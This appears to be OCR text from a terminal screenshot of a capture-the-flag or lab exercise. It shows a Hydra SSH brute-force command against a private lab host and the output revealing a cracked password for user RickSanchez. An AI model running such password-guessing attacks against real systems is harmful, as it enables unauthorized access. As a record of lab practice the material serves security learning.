 New Folder : bash — Konsole
File Edit View Bookmarks Settings Help
|06:13:26|king@kali:[New Folder]> hydra -l RickSanchez -P ~/New\ Folder/password.txt ssh://192.168.56.102:22222
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-06 06:13:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prev
ent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 260 login tries (l:1/p:260), ~17 tries per task
[DATA] attacking ssh://192.168.56.102:22222/
[22222][ssh] host: 192.168.56.102   login: RickSanchez   password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-06 06:14:41
|06:14:41|king@kali:[New Folder]>